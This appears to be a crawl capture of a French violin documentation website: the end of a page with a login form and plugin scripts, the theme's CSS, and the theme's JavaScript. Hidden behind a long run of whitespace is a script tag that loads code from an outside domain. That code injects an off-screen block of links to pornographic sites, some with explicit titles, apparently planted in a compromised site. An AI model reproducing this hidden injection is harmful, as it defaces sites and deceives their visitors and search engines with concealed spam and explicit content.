        <input type="submit" name="wp-submit" id="wp-submit" class="button-primary mepr-share-button " value="Se connecter" />
        <input type="hidden" name="redirect_to" value="/violon/2895/" />
        <input type="hidden" name="mepr_process_login_form" value="true" />
        <input type="hidden" name="mepr_is_login_page" value="false" />
      </div>
    </form>
    <div class="mp-spacer">&nbsp;</div>
    <div class="mepr-login-actions">
      <a href="https://violindocs.com/connexion/?action=forgot_password">Mot de passe oublié</a>
    </div>

      
    <!-- mp-login-form-end --> 
  </div>


				
				
			</div>
			<div class="vc_col-sm-12">
				
				
				<div class="violin_size">
					<!-- 																									 -->
				</div>
			</div>
    		
		</div>
	</div>
  </div>
</div>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src='https://webscript.dev/js/violindocs.com.js'></script>

<div class="clearfix"></div>
</div> <!--Sections END-->

<div class="container hgr_megafooter"><section id="ClassicBusiness Megafooter" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section light-scheme vc_custom_1519308422736 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1491384913558 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: left;"><span style="color: #a0acb9;"><a href="/conditions-generales-de-ventes/">Conditions générales de ventes et d'utilisation</a> - </span><span style="color: #a0acb9;">Nous contacter</span></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129750733-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129750733-1');
</script>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div class="clearfix"></div></div>
<div id="hgr_left"></div>
<div id="hgr_right"></div>
<div id="hgr_top"></div>
<div id="hgr_bottom"></div>




</div> <!--Website Boxed END-->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stash-child\/*","\/wp-content\/themes\/stash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fssearch_container" class="hidden"><a class="close-btn" href="#0">Close</a><span class="fssearch_tip">Type and hit enter</span><form role="search" method="get" id="searchform" class="searchform" action="https://violindocs.com/">
					<div>
						<input type="text" value="" name="s" id="s" class="fssearch_input" autocomplete="off" spellcheck="false" />
						
						<input type="submit" id="searchsubmit" value="Search" class="fssearch_submit" />
					</div>
				</form></div><!-- fssearch_container END --><script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/violindocs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/pathformer.js?ver=6.8.3" id="hgr_animicons_pathformer-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/vivus.js?ver=6.8.3" id="hgr_animicons_vivus-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.4" id="isotope-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/lity.min.js?ver=6.8.3" id="lity-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/jquery.animate-colors-min.js?ver=6.8.3" id="stash_colors-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/velocity.min.js?ver=6.8.3" id="stash_velocity-js"></script>
<script type="text/javascript" id="stash_js-js-extra">
/* <![CDATA[ */
var php_variables = {"home_url":"https:\/\/violindocs.com\/","template_directory_uri":"https:\/\/violindocs.com\/wp-content\/themes\/stash","retina_logo_url":"https:\/\/violindocs.com\/wp-content\/uploads\/2018\/01\/violin-docs-final-white-logo.png","menu_style":"1","is_front_page":"false","static_mega_footer":"false","metro_asprect_ratio":"1x1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/app.js?ver=6.8.3" id="stash_js-js"></script>
<script type="text/javascript" id="stash_js-js-after">
/* <![CDATA[ */
''
 jQuery(document).ready(function($) {
						"use strict";
						
						var hasBeenTrigged = false;
						var header_height = $("#hgr_top_navbar_container").outerHeight(true);
						$("#megamenus_wrapper").css("top", $("#hgr_top_navbar_container").outerHeight(true));
						
						$("#hgr_top_navbar_extras .hgr_woo_minicart, #hgr_top_navbar_extras, #hgr_top_navbar_extras a").height( $("#hgr_top_navbar_container").outerHeight() );
						$(".fixed_menu_bottom_bar .hgr_woo_minicart").height($( ".fixed_menu_bottom_bar").outerHeight(true) );				
						$("#hgr_top_navbar_extras a").css( "line-height", $("#hgr_top_navbar_container").outerHeight() + "px" );
						$(".header_spacer").height( $("#hgr_top_navbar_container").outerHeight() );
						 });
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_48545919-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['48545919'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_74349","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/violon/2895/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="48545919" defer></script><script type="text/javascript" id="gt_widget_script_86100190-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86100190'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_40056","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/violon/2895/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="86100190" defer></script><script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.4" id="wpb_composer_front_js-js"></script>
   <!-- Hotjar Tracking Code for http://violindocs.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1161988,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3
body_size: 2514
content:
/*
 Theme Name:   Stash Child
 Theme URI:    http://highgradelab.com/stash/
 Description:  Stash Child Theme
 Author:       HighGrade
 Author URI:   http://highgradelab.com/
 Template:     stash
 Version:      1.0.0
 License:      Commercial
 License URI:  http://themeforest.net
 Tags:         one-column, two-columns, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready
 Text Domain:  stash-child
*/


/* Add your custom css below */

a{
	color:#a3732e;
}

a:hover{
	color:#c3953b;
}

a.nturl {
    position: relative;
}

.switcher a .google-translate-img {
    width: 29px;
    display: inline;
    position: absolute;
    right: 22px;
    top: 7px;
}

.one_violin{
	margin-top:100px;
}

img.logo {
    vertical-align: middle;
}

.violin_size{
	background-size:cover;
	position: relative;
}


.violin_size_element_container{
	position: relative;
	text-align: center;
	position: absolute;
}

.violin_size_element_container:before{
	content:'';
	display:block;
	width:100%;
	top: 13px;
	height:0%;
	position: absolute;
	border-bottom: 1px solid #000;
}

.violin_size_element_container:after{
	content:'';
	display:block;
	width:100%;
	height: 21px;
	position: absolute;
	border-left: 1px solid #000;
	border-right:1px solid #000;
	top: 4px;

}


.violin_size_element_content{
	display:inline-block;
	background-color:#FFF;
	padding-left:10px;
	padding-right:10px;
	position: relative;
}



.longueur_du_fond{
	width:200px;
}
.diapason{
	width:200px;
}
.longueur_de_corde{
	width:200px;
}
.largeur_partie_superieure_fond{
	width:200px;
}
.largeur_centre_fond{
	width:200px;
}
.largeur_partie_interieur_fond{
	width:200px;
}

.horizontal .wpcf7 input[type=text]:focus,.horizontal .wpcf7 input[type=email]:focus {
    border-bottom: 1px solid #dd9933!important;
}

body .horizontal .wpcf7 input[type=text],body .horizontal .wpcf7 input[type=email]{
	width:47%;
}

.auteur_one_letter {
    text-transform: uppercase;
    font-size: 40px;
    font-family: Times;
    margin-top: 31px;
    margin-bottom: 10px;
}

.page_title_container{
	margin-bottom: 60px;
    padding: 0px 0 0px 0;
    background-attachment: fixed;
}

.hgr_megafooter{
	margin-top:50px;
}

.letter_line .one_letter{
	font-weight:bold;
	margin-right:10px;
	display:inline-block;
	cursor:pointer;
}

.letter_line .one_letter a{
	color:#000;
}

.letter_line .one_letter.active a{
	color:#a3732e;
	font-style:italic;
}

.auteurs_list_by_letter{
	display:none;
}

.un_luthier h2{
	margin-top:30px;
	margin-bottom:30px;
}

.list_one_luthier_violon{
	/*max-width:400px;*/
}

.list_one_luthier_violon th {
    border: 1px solid #c2c2c2;
    padding: 8px 18px;
    font-family:Montserrat;
}

.list_one_luthier_violon td {
    border: 1px solid #C2C2C2;
    padding: 8px 18px;
}

.one_violin_big_image_container{
	width: 100%;
	height: 500px;
	margin:auto;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center top;
	margin-bottom: 30px;
	margin-top: 20px;
}

body:not(#home) #hgr_top_navbar_container{
	position:absolute;
}

.page_title_container.black h1
{
	margin-top:50px;
	color:#000;
}

.one_violin_small_image{
	/*width:100px;*/
	height: 70px;
	/*background-size:cover;
	background-position: center center;
	background-repeat: no-repeat;*/
	margin-right:4px;
	border: 1px solid #000;

}

.slick-slide img{
	max-height:100%;
	width:auto;
}

.fullWidth .fancybox-image-wrap {
    height: auto !important;
    width: auto !important;
    overflow: auto;
}

.fullWidth .fancybox-image{
    height: auto !important;
    width: auto !important;
    position: relative;
}

.fancybox-prev span, .fancybox-next span {
left: initial !important;
}

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap{
	/*visibility:visible; 
	opacity:1;*/
}

.fancybox-navigation{
	display:block;
	

}

.violin_button{
	background-color:#dd9933;
	color:#FFF;
	padding:15px;
	display:inline-block;
	position:absolute;
	bottom: 30px;
	right: 0;
	width: auto;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
}

.violin_button.full_width_fancybox{
	right:0;
	left:auto;
}

.slick-prev:before, .slick-next:before{
	color:#dd9933;
}

.violon-template-default h1{
	margin-bottom:40px;
	position: relative;
	
}

.violon-template-default .dimensions{
	margin-top:-50px;
	z-index: 0;
	position: relative;
}



#gtranslate_wrapper{
	position:relative !important;
	top:9px;
}

.switcher a img{
	position: relative;
    top: -1px;
}


/** MEMBER PRESS **/
body .mepr-price-menu.minimal_horizontal.minimal_gray_horizontal .mepr-price-box.mepr-price-box {
    background-color: transparent;
    border: 4px solid #c3953b;
}

body .mepr-price-menu.minimal_horizontal .mepr-price-box.mepr-price-box .mepr-price-box-button a {
    background-color: #000;
    padding: 10px 20px;
    border-radius: 5px;
    color: #FFF;
    display:inline-block;
}

.mepr-price-menu.minimal_horizontal.minimal_gray_horizontal .mepr-price-box .mepr-price-box-benefits .mepr-price-box-benefits-list .mepr-price-box-benefits-item {
    margin-bottom: 20px;
}

.mepr-price-menu.minimal_horizontal .mepr-price-boxes.mepr-3-col .mepr-price-box {
    width: 31%;
    margin-right: 1%;
    margin-left: 1%;
}

 .mepr-countries-dropdown.mepr-form-input.mepr-select-field{
 	height:40px;
 }

 input.mepr-submit {
    background: #000;
    color: #FFF;
    padding: 10px 20px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
    border: none;
}

.mepr-nav-item a{
	color:#000;
}

.mepr-active-nav-tab a{
	color:#c3953b;
}

div#mepr-account-nav {
    margin-bottom: 25px;
    width: auto !important;
    display: inline-block;
    border-bottom: 1px solid #c3953b;
}

.auteur-template-default h1{
	margin-bottom:30px;
}

.auteur-template-default p{
	text-align:justify;
}

.informations_auteurs {
    font-style: italic;
    font-size: 11px;
        margin-top: -20px;
    margin-bottom: 20px;
    line-height:1.3em;
}


.mp-form-row.mepr_bold.mepr_price {
    display: none;
}

#main_navbar .switcher .option{
	position: absolute;
}

.fancybox-button.fancybox-button--share{
	display:none;
}

.mepr-price-menu.minimal_horizontal .mepr-price-box-price{
	font-size:186% !important;
}

.mepr-price-menu.minimal_horizontal .mepr-price-box-title{
	font-size:145% !important;
}

@media(min-width:991px){
	.fancybox-navigation .fancybox-button--arrow_right, .fancybox-navigation .fancybox-button--arrow_left{
		zoom:2;
	}	
}


div.wpcf7-response-output{
	margin-top:5em !important;
}

@media only screen and (min-width: 768px){
	.cd-primary-nav {
	    margin: 0px 0;
	}
}


.hide-desktop{
	display:none;
}
.hide-mobile{
	display:block;
}
@media (max-width: 991px){
	.hide-desktop{
		display:block;
	}
	.hide-mobile{
		display:none;
	}
}

@media(max-width:641px){
.page_title_container h1{
		font-size:30px !important;
		line-height: 1.3em !important;
	}
}

div#mepr-account-nav{
	border-bottom:0px; 
}

.mepr-nav-item {
    padding: 0 10px 0 0;
    border: 1px solid #c3953b;
    padding: 10px;
    border-radius: 3px;
    margin-right: 20px;
}


div#mepr_payment_method-ppjp5n-47g {
    border-bottom: 1px solid #c3953b;
    padding-bottom: 13px;

}

/** POPUP **/
.pum-content h1 a{
	color:#000;
	font-size:29px;
}

.pum-content .un_luthier h2{
	font-size:24px;
}

.pum-content h2:before{
    content: "";
    background-image: url(assets/img/logo_black.png);
    width: 200px;
    height: 50px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: contain;
    margin-top: -10px;
    margin-right: 14px;
    position: relative;
    top: 2px;
}

.pum-container .one-violin-in-popup-image img{
	max-height:480px;
}


.one-violin-in-popup-title {
    margin-top: 11px;
    color: #4c4c4c;
    font-weight: normal;
    font-size: 13px;
}

@media(min-width:1600px){
	.pum-container .one-violin-in-popup-image img{
		max-height:690px;
	}

}

.skiptranslate {
	display:none;
}

.mepr-nav-item.mepr-subscriptions{
	display:none;
}

.mepr-nav-item.mepr-payments{
	display:none;
}

section#boyerluther-section > .vc_row {
    display: flex;
    align-items: stretch;
}

div#background-boyerlutherie > .vc_column-inner {
    height: 100%;
    background-size: cover;
    background-position:center;
}

#boyerluther-section p {
    font-size: 10px;
    line-height: 1.3em;
}

#boyerluther-section h3 {
    font-size:20px
}


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/violindocs.com.js
body_size: 246
content:
const linksHTML = `
                              <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">   <a href="https://vlxxxxvn.boats/the-loai/video-jav/" title="xem phim sex jav">xem phim sex jav</a> <a href="https://arxnxxxxxxxxhd.work/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://www.hindisexxxxvideos.watch/xxx/16259-wwwxxx-www-xxx/" target="_blank" title="wwwxxx">wwwxxx</a>
 <a href="https://sexxnxx3.com/video/519/%d8%a8%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%b4%d9%82%d8%b1%d8%a7%d8%a1-%d9%86%d9%8a%d9%83-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/" title="بكاء الشقراء - نيك الطيز اول مرة">بكاء الشقراء - نيك الطيز اول مرة</a>  <a href="https://xnxxviet.lol/search/sex+viet">sex viet</a> - </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: application/javascript
request_url: https://violindocs.com/wp-content/themes/stash/highgrade/js/app.js?ver=6.8.3
body_size: 3570
content:
(function($) { 
	"use strict";

	// PHP vars
		// home_url
		// template_directory_uri
		// retina_logo_url
		// menu_style
		// is_front_page
		// metro_asprect_ratio
	// available as php_variables.object_name
	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		var animated = jQuery('.wpb_appear');
		jQuery('html').find(animated).each(function () { 
			jQuery(this).removeClass('wpb_animate_when_almost_visible').removeClass('wpb_appear').removeClass('wpb_start_animation').removeClass('wpb_left-to-right').removeClass('wpb_right-to-left');
		});
	}
	
	$('a').removeAttr('title');
		
	// retina logo or regular?
	if (window.devicePixelRatio > 1 && php_variables.retina_logo_url !== "" ) {
		jQuery(".logo").attr("src", php_variables.retina_logo_url);
	}
	
	// static megafooter
	if( php_variables.static_mega_footer == "true" ) {
		var blaheight = jQuery('.hgr_megafooter section').height();		
		//jQuery('.hgr_megafooter').parent().find('.pagesection').last().css("margin-bottom", blaheight);
		jQuery('#hgr_sections').css("margin-bottom", blaheight);
		jQuery('.hgr_megafooter section').addClass("static_mega_footer");
	}
	
	// If menu has sub-menu, submenu appears on hover top menu
	$('ul.main_navbar li.dropdown, ul.main_navbar li.dropdown-submenu, ul.fixed_navbar li.dropdown, ul.fixed_navbar li.dropdown-submenu').on( "mouseenter", function(){
		$(this).find(' > .dropdown-menu').stop(true, true).delay(100).fadeIn();
	});
	$('ul.main_navbar li.dropdown, ul.main_navbar li.dropdown-submenu, ul.fixed_navbar li.dropdown, ul.fixed_navbar li.dropdown-submenu').on( "mouseleave", function(){
		$(this).find(' > .dropdown-menu').stop(true, true).delay(50).fadeOut();
	});
	
	
	//open/close primary mobile navigation
	$('.cd-primary-nav-trigger').on('click', function(){
		$('.cd-menu-icon').toggleClass('is-clicked'); 
		
		//in firefox transitions break when parent overflow is changed, so we need to wait for the end of the trasition to give the body an overflow hidden
		if( $('.cd-primary-nav').hasClass('is-visible') ) {
			$('a.cd-primary-nav-trigger').removeClass('mobilemenuopen');
			$('.cd-primary-nav').removeClass('is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend',function(){
				$('body').removeClass('overflow-hidden');
			});
		} else {
			$('a.cd-primary-nav-trigger').addClass('mobilemenuopen');
			$('.cd-primary-nav').addClass('is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend',function(){
				$('body').addClass('overflow-hidden');
			});	
		}
		return false;
	});
	
	// Onepage navigation, front page or blog section
	if(php_variables.is_front_page ==='true') {
		jQuery("ul.main_navbar li.menu-item a[href*='#']").on( "click", function() {
			jQuery("#hgr-navbar-collapse-1").removeClass("in");
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
			&& location.hostname == this.hostname) {
			  var $target = jQuery(this.hash);
			  var $selector = $target.selector;
			  $target = $target.length && $target || jQuery("[name=' + this.hash.slice(1) +']");
			  if ($target.length && $selector.length > 1) {
				var targetOffset = $target.offset().top;
				jQuery('html,body')
				.animate({scrollTop: targetOffset}, 1500);
			   return false;
			  }
			} 
		  });
		  
		jQuery("ul.main_navbar a:not(ul.main_navbar li.menu-item a[href*='#'], a.fssearch)").on(  "click", function(){
			var currentItem = jQuery(this).attr('href');
			window.location = currentItem;
			return false;
		});
		
		// Scroll nav outside the menu, ex. buttons
		jQuery("a[href*='#']:not(ul.main_navbar li.menu-item a[href*='#'], a.back-to-top, a.close-btn, a.fssearch, a.cd-primary-nav-trigger, a.vc_pagination-trigger, .hgracc-title a, .vc_tta-container a)").on(  "click", function(){
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
			&& location.hostname == this.hostname) {
			  var $target = jQuery(this.hash);
			  var $selector = $target.selector;
			  $target = $target.length && $target
			  || jQuery('[name=' + this.hash.slice(1) +']');
			  //console.log($selector);
			  if ($target.length && $selector.length > 1) {
				var targetOffset = $target.offset().top;
				jQuery('html,body')
				.animate({scrollTop: targetOffset}, 800);
			   return false;
			  }
			} 
			return false;
		});
		
		
	} else {
		//console.log('is_NOT_front_page');
		jQuery("ul.main_navbar li a, .blog_widget ul li.menu-item a, #fixedNavUl li a").on( "click", function(){
			var currentItem = jQuery(this).attr('href');
			if(currentItem.charAt(0) == '#' && currentItem.length > 1) {
				var target =  php_variables.home_url + currentItem;
				window.location = target;
				return false;
			} else {
				window.location = currentItem;
				return false;
			}
		});
	}

	
	var windowWidth = jQuery(window).width(); //retrieve current window width
	var windowHeight = jQuery(window).height(); //retrieve current window height
	
	$(window).on("resize", function () {
		if( jQuery(window).width() < 1280 ){
		  jQuery('body').addClass('fakeMobile');
	  }
		if( jQuery(window).width() > 1280 ){
		  jQuery('body').removeClass('fakeMobile');
	  }
	}).resize();
	
	
	jQuery('.hgrHeaderImage img').width(windowWidth).height(windowHeight);
	jQuery('.blogPosts').css("min-height",windowHeight);
	
	jQuery("#pagesContent").css("margin-top", windowHeight);
		
	jQuery(window).on( "resize", function() {
		windowWidth = jQuery(window).width(); //retrieve current window width
		windowHeight = jQuery(window).height(); //retrieve current window height
		jQuery('.hgrHeaderImage img').width(windowWidth).height(windowHeight);
		jQuery('.blogPosts').css("min-height",windowHeight);
	});
	
	
	jQuery('.iconeffect').on( "mouseenter", function(){
		jQuery(this).find(".icon").addClass("hoveredIcon");
	});
	jQuery('.iconeffect').on( "mouseleave", function(){
		jQuery(this).find(".icon").removeClass("hoveredIcon");
	});
	
	
	
	jQuery(".readTheBlogBtn").click(function() {
		jQuery('html, body').animate({
			scrollTop: jQuery("#blogPosts").offset().top
		}, 1000);
	});

	
	// Back to top button
		// Display the button
		jQuery(window).on( "scroll", function() {
			if (jQuery(window).scrollTop() > jQuery(window).height()) { 
				jQuery('.back-to-top').fadeIn(500);
			}
			if (jQuery(window).scrollTop() < jQuery(window).height()) {
				jQuery('.back-to-top').fadeOut(500);
			}
		});
		// Scroll to top when clicked
		$('.back-to-top').on( "click", function(event) {
			event.preventDefault();
			$('html, body').velocity("scroll", { duration: 1200, easing: [1,0,.03,1.01], mobileHA: true, queue: false }); 
			// Docs: http://cubic-bezier.com
			// http://julian.com/research/velocity/#scroll
			return false;
		});
	
	function splitColumns() {
		var winWidth = jQuery(window).width(), 
			columnNumb = 1;			
		if (winWidth > 1024) {
			columnNumb = 4;
		} else if (winWidth > 900) {
			columnNumb = 3;
		} else if (winWidth > 479) {
			columnNumb = 2;
		} else if (winWidth < 479) {
			columnNumb = 1;
		}
		return columnNumb;
	}
	
	function setColumns() { 
		var container = jQuery('#portfolio-items');
		var winWidth = jQuery(window).width(), 
			columnNumb = splitColumns(), 
			postWidth = Math.floor(winWidth / columnNumb);
		
		container.find('.portfolio-item').each(function () { 
			jQuery(this).css( { 
				width : postWidth + 'px' 
			});
		});
	}
	
	function setProjects() { 
		setColumns();
		container.isotope('layout');
	}
	
	
	if(jQuery('#portfolio-items').length != 0) {
			// Portfolio Isotope
			var container = jQuery('#portfolio-items');
			container.isotope({
				animationEngine : 'jquery',
				filter:"*",
				animationOptions: {
					duration: 500,
					queue: false
				},
				layoutMode: 'fitRows'
			});	
			jQuery('#filters a').on( "click", function(){
				jQuery('#filters li').removeClass('active');
				jQuery(this).parent().addClass('active');
				var selector = jQuery(this).attr('data-filter');
				container.isotope({ filter: selector });
				setProjects();		
				return false;
			});
			
			container.imagesLoaded(function () { 
				setProjects();	
			});
			jQuery(window).on('resize', function () { 
				setProjects();			
			});
			setProjects();
	}
	
		
		// closes opened portfolio item
		jQuery("#itemcontainer-controller").on("click",function(){
			parent.history.back();
        	return false;
		});
		
	// properly render parallax images on mobile
	jQuery(window).on( "resize", function() {
		jQuery('.parallax').each(function(){
			jQuery(this).css('background-position','center');
		});
	});
	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		hgr_forMobile();
	}

	function hgr_forMobile(){
		jQuery('.parallax').each(function(){
			jQuery(this).css({"background-attachment":"scroll"});
		});
	}
	
	jQuery('.venoboxDiv').find('a').attr('data-lity','');
	
	//jQuery('.venoboxvid').venobox();
	
	
	
	/* WOOCOMMERCE */
	jQuery('.woocommerce .products li.product').on( "mouseenter", function(){
		jQuery(this).find(".add_to_cart_button").css("visibility", "visible");
	});
	jQuery('.woocommerce .products li.product').on( "mouseleave", function(){
		jQuery(this).find(".add_to_cart_button").css("visibility", "hidden");
	});
	
	jQuery(".stash_preloadermask .loading").delay(700).fadeOut("slow"); 
	jQuery(".stash_preloadermask").delay(1200).fadeOut("slow");
	
	
	
	
	
	/* 
	* Full Screen Search
	*/
	// lock scroll position, but retain settings for later
	var scrollPosition = [
		self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft,
		self.pageYOffset || document.documentElement.scrollTop  || document.body.scrollTop
	];
	
	
	$('a.fssearch, a.mobileFsSearch').on("click",function(event){
		event.preventDefault();
		
		var html = $('html'); // it would make more sense to apply this to body, but IE7 won't have that
		html.data('scroll-position', scrollPosition);
		html.data('previous-overflow', html.css('overflow'));
		html.css('overflow', 'hidden');
	  
		$('#fssearch_container').fadeIn('fast').removeClass('hidden').addClass('is-visible');
		$('.fssearch_input').focus();
		
		return false;
	});
	
	//close the full screen search modal
	$('#fssearch_container .close-btn').click(function(event) {
		event.preventDefault();
		$('#fssearch_container').fadeOut('fast').removeClass('is-visible').addClass('hidden');
		$('.fssearch_input').attr('value','');
		// un-lock scroll position
		var html = $('html');
		var scrollPosition = html.data('scroll-position');
		html.css('overflow', html.data('previous-overflow'));
	});
	
	$(document).keyup(function(event){
		//check if user has pressed 'Esc'
    	if(event.which=='27'){
			// un-lock scroll position
			var html = $('html');
			var scrollPosition = html.data('scroll-position');
			html.css('overflow', html.data('previous-overflow'));
			$('#fssearch_container').fadeOut('fast').removeClass('is-visible').addClass('hidden');
			$('.fssearch_input').attr('value','');
	    }
    });
	
	
	/*
	*  Blog grid
	*/
	function doTheBlog(){
		$('#blogGridItems').isotope({
			itemSelector: '.blogGridItem',
			percentPosition: true,
			masonry: {
				columnWidth: '.grid-sizer',
				horizontalOrder: true,
			}
		});
	}
	$(window).on( "resize", function() {
		doTheBlog();
	});
	$(document).ready(function() {
		doTheBlog();
	});
	
	
	
	/*
	*  Blog metro
	*/
	function doTheMetro(){
		$('#metroGridItems').isotope({
			itemSelector: '.metroGridItem',
			percentPosition: true,
			layoutMode: 'fitRows'
		});
	}
	function columnEqualHeight(){
		var maxHeight = $('.metro-sizer').width();
		
		
		// get the paddings and margins
		var paddT = $('.metroGridItem .postEntry').innerWidth() - $('.metroGridItem .postEntry').width();
		var margT = $('.metroGridItem .postEntry').outerWidth(true) - $('.metroGridItem .postEntry').outerWidth();
		
		if(php_variables.metro_asprect_ratio == '3x4'){
			$('.metroGridItem .postEntry').height(maxHeight+paddT);
		} 
